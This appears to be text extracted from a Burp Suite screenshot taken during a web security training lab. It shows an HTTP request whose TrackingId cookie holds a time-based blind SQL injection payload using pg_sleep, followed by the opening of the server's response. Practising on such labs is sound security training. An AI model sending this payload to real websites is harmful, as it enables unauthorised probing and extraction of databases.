 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
3 Cookie: TrackingId=H6PEjxCzOhhaCVYE'||pg_sleep(10)--; session=wQGSJmpKa3I5tSRkkVtn9fo7nsTbC6Oz
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5262
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>